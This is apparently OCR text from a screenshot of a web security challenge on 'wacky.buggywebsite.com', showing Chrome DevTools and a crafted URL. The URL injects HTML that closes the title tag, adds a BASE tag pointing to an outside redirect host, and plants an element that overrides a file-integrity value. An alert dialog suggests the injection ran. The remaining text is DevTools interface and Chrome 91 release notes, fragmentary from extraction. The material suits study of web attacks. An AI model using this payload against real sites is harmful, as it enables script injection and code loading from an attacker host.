 https://wacky.buggy
view-source:https://
view-source:https://
view-source:https://
view-source:https://
view-source:https://
https://wacky.buggy
nq5h16dpmbg2.red
wacky.buggywebsite.com/frame.html?param=</title><BASE%20HREF="https://p93yp8ell2os.redir.bugpoc.ninja"><output%20id="fileIntegrity">pUo1a%2bNaJwmvkDH8uSo6a1Z%2bemeQfamsHK2...
4
p
pUo1a+NaJwmvkDH8uSo6a1Z+emeQfamsHK2k52tjpTE=
wacky.buggywebsite.com 내용:
1
확인
Performance
Memory
Application
Lighthouse
EditThisCookie
Default levels ▼
No Issues
</title><BASE
HREF="https://p93yp8ell2os.re
<output
id="fileIntegrity">pUo1a+NaJw
</output>
Console
What's New
Issues
Highlights from the Chrome 91 update
Web Vitals information pop up
Hover on a Web Vitals marker in the Performance panel to understand what's the indicator
about.
Visualize CSS scroll-snap
Toggle the "scroll-snap" badge in the Elements panel to inspect the CSS scroll-snap alignment.
Network panel enhancements
A new network conditions button with new options to configure `Content-Encoding`s.
New badge settings pane
Selectively enable or disable badges via the Elements panel context menu.
new
91